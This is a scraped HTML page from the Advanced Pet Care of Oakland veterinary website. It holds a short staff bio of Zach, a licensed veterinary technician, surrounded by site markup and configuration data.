srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=485&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=970&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Zach" title="Zach" src="https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="col-xs-12"><section class="sc-1lai8ft-0 gNtjsl nva-social-icons social-icons"></section></div></div><div class="bio-detail col-xs-12 col-md-offset-1 col-md-4 col-lg-4 col-lg-offset-1"><h4 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__title staff-title desktop-only nva-heading">LVT</h4><h1 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__name staff-name desktop-only nva-heading">Zach</h1><div class="nva-rich-text sc-wturor-0 gNWsGk nva-staff-bio-detail__long-bio staff-detail col-xs-12"><p>Zach graduated from the Macomb Community College Veterinary Technician program in 2019. As an energetic person who’s passionate about animals, Zach’s favorite part about working at our practice is being around so many other like-minded people. Other than animals, Zach loves sports and is a big Ohio State fan – sorry Sparty and Blue, he grew up in Ohio. His grandparents still live in northeastern Ohio, but his mom, dad, younger brother and sister, and a handful of cousins are near in Michigan.</p></div></div></div></div></main><section class="sc-1tmcds5-0 ggeZhi nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 lceHDw nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Advanced Pet Care of Oakland Logo" title="Advanced Pet Care of Oakland Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png"/></a></div><div class="nva-footer-old__location-map locationMap col-xs-12 col-md-2"><a role="button" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-map-anchor" target="_blank" rel="noopener" classNameAnchor="" classNameHeading="" classNamePara="address-block" paraHeadingClass="heading_three"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=193&amp;w=218&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=386&amp;w=436&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=162&amp;w=167&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=324&amp;w=334&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=193&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=386&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fear Free &amp; AAHA Logos" title="Fear Free &amp; AAHA Logos" src="https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=162&amp;w=167&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/4rReHM5VeDImhExYzGLdVl/1043390f25effde31175a2933def42b2/FF-AAHA.png?fit=pad&amp;fm=webp&amp;h=324&amp;w=334&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__location-map-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 eYRTGP"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 erPHVl nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Our Facility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bjnhzT nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bjnhzT nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bjnhzT nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bjnhzT nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Contact Us" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 gNtjsl nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 kTnEeq nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/AdvancedPetCare/" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kTnEeq nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/APCOakland" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kTnEeq nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/apcoakland/" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kTnEeq nva-social-icons__linkedin-icon"><a title="Linked In" role="link" href="https://www.linkedin.com/company/advanced-petcare-of-oakland" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Linked In" data-analytics-variation="Variation-A" aria-label="Linked In profile for null"><svg viewBox="0 0 15.2 14.5"><path d="M15.2 8.9v5.6H12V9.3c0-1.3-.5-2.2-1.6-2.2-.8 0-1.4.5-1.7 1.2-.1.2-.2.5-.2.7v5.5H5.3V4.7h3.3v1.4c.6-1 1.7-1.7 2.9-1.6 2.1 0 3.7 1.4 3.7 4.4zM1.9 0C1-.1.1.6 0 1.5s.6 1.8 1.5 1.9h.4c.9.1 1.8-.6 1.9-1.5C3.9 1 3.2.1 2.3 0h-.4zM.3 14.5h3.3V4.7H.3v9.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kTnEeq nva-social-icons__youtube-icon"><a title="Youtube" role="link" href="https://www.youtube.com/channel/UCfuUOInjw06eDG9iRfcXtBg" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Youtube" data-analytics-variation="Variation-A" aria-label="Youtube profile for null"><svg viewBox="0 0 18.1 12.7"><path d="M17.7 2c-.2-.8-.8-1.4-1.6-1.6C13.7.1 11.4 0 9 0 6.7 0 4.3.1 2 .4 1.2.6.6 1.2.4 2 .1 3.4 0 4.9 0 6.4s.1 2.9.4 4.4c.2.8.8 1.4 1.6 1.6 2.3.3 4.7.4 7.1.4s4.7-.1 7.1-.4c.8-.2 1.4-.8 1.6-1.6.3-1.4.4-2.9.4-4.4-.1-1.5-.2-3-.5-4.4zM7.2 9.1V3.7l4.7 2.7-4.7 2.7z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "bf27ef08b4e46233333f1f031baeb5b5"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"4fOlMN5c8FG1QXmOg4ePZD"},"gtmContainerId":"GTM-KTNL39S","url":"www.advanced-petcare.com","name":"Advanced Pet Care of Oakland 0447","theme":"ModernV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"190px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"160px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"140px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type":{"min-height":"419px"}},"#financial-options .three-tile":{"padding":"var(--g-spacing-4)","background":"hsl(var(--g-color-white))","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","border-color":"#eee","border-style":"solid","border-width":"1px","border-radius":"21px"},"#financial-options .nva-3-tile__card-heading":{"padding":"10px 0 0","min-height":"125px","text-align":"center","font-weight":"bold"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","margin-bottom":"30px","padding-bottom":"30px"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"1px","left":"-30px","width":"24px","height":"24px","content":"''","position":"absolute","background-size":"contain","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-repeat":"no-repeat"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"width":"100%","margin":"1em auto"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","margin":"0","padding":"0 50px","background":"#afe3df"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","font-weight":"bold","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)"},".p-veterinary-financial-support .nva-table-editor__table":{"border":"none"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row":{"background":"none"},".p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before":{"width":"100%","height":"100%","content":"''","display":"block","z-index":"0","position":"absolute","background":"linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)"}}}]}},"websiteName":"Advanced Pet Care of Oakland","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"General Practice","siteId":385,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0447"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"3Ndh5cXzyDta5wag4zCxQc"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/3Ndh5cXzyDta5wag4zCxQc/50d44318b259460ebd62fc2e64bdf8e2/MicrosoftTeams-image__46_.png"},"logoDark":{"__typename":"Asset","title":"Advanced Pet Care of Oakland -FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/2M8BNcJXPUz4CiQMzj8QwG/46c4c6a7d75df663cf859ff29a38f082/MicrosoftTeams-image__45_.png","contentType":"image/png","width":318},"logoLight":{"__typename":"Asset","title":"Advanced Pet Care of Oakland -HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png","contentType":"image/png","width":318},"reCaptchaKey":"6LcoMLQUAAAAABozzp-1aiqzpW7yTwXRJB1KZXrM","audioEyeHash":"bf27ef08b4e46233333f1f031baeb5b5","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"6Nukd70Oiyj9GuDtU7RlDZ"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"44kBElxNAL7066ueoagK5r"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7e25xmdccruot8IS4wcoU2"},"label":"Our Facility","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"56IL3OmSl31EOXGJ2ihAvp"},"label":"CareCredit","url":"https://www.carecredit.com/go/TZD676/","behavior":"Open in a new 